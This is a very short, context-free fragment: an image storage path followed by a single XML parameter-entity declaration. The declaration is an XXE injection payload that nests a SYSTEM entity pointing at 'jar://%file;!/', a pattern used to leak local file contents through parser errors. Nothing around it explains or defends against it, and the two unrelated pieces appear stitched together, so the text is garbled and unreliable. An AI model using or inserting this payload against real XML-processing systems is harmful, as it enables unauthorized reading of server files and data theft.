 <!ENTITY % int "<!ENTITY &#x25; trick SYSTEM 'jar://%file;!/'>">